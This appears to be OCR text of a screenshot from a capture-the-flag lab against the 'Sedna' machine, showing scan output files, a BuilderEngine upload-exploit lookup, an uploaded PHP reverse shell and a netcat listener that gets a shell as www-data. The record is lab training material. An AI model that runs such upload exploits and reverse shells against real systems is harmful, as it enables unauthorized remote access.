 Problem loading page - Mozilla Firefox
http://192.16...2/license.txt × Connecting... × +
192.168.56.102/files/php-reverse-shell.php Search
nc -nlvp 443
File Edit View Search Terminal Tabs Help
nmap -sS -p1-65535 192.168.56.102 -oA 192.168.56.102... × nc -nlvp 443 ×
-rwxrwx--- 1 root vboxsf 1,1K set 20 15:58 192.168.56.102.nikto_8080
-rwxrwx--- 1 root vboxsf 1,6K set 20 15:46 192.168.56.102.nmap
-rwxrwx--- 1 root vboxsf  65K set 21 08:08 192.168.56.102_smbclient.png
-rwxrwx--- 1 root vboxsf 8,6K set 20 15:46 192.168.56.102.xml
-rwxrwx--- 1 root vboxsf 3,6K set 21 08:29 be_file_upload.py
-rwxrwx--- 1 root vboxsf  35K set 21 08:22 builderengine_exploits.png
-rwxrwx--- 1 root vboxsf  77K set 21 08:22 builder_engine_license.png
-rwxrwx--- 1 root vboxsf  571 set 21 08:30 notes.txt
-rwxrwx--- 1 root vboxsf 2,0K set 21 08:30 php-reverse-shell.php
-rwxrwx--- 1 root vboxsf 166K set 20 15:45 vm_started.png
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ less `locate /php/webapps/40390.php`
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ vim upload.html
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ nc -nvè 443
nc: invalid option -- '�'
nc -h for help
[/media/sf_Docs/HackFest 2016/Sedna_Intermediate]$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 34528
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
 12:35:16 up 50 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ^[